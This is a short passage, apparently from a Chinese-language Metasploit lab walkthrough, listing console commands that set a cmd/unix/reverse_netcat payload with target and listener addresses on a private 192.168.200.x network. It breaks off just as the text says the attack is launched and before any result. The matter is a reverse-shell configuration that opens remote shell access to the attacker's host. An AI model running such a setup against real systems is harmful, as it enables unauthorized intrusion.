
set payload 
cmd/unix/reverse_netcat

set RHOSTS 192.168.200.130

set LHOST 192.168.200.194

确认参数无误后执行攻击：
攻击成功后，Metasploit 显示：